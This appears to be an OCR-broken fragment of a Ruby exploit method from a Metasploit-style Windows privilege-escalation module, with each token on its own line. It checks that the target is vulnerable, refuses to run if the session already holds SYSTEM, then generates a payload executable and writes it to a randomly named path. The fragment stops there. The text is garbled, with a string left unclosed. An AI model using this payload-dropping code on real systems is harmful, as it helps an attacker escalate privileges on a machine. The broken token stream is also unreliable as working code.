
def
 exploit

unless
 check 
==
CheckCode
:
:
Detected
      fail_with 
Failure
:
:
NotVulnerable
,
'Target is not vulnerable'
end
if
 is_system
?
      fail_with 
Failure
:
:
BadConfig
,
'Session already has SYSTEM privileges'
end
    payload_path 
=
"
#{
base_dir
}
\\
#
{
Rex
:
:
Text
.
rand_text_alphanumeric
(
8.
.10
)
}
.ex
    payload_exe 
=
 generate_payload_exe

    vprint_status 
"Writing payload (
#
{
payload
.
encoded
.
length
}
 bytes) to 
#
{
payload_path
}
 ..."
    write_file payload_path
,
payload_exe
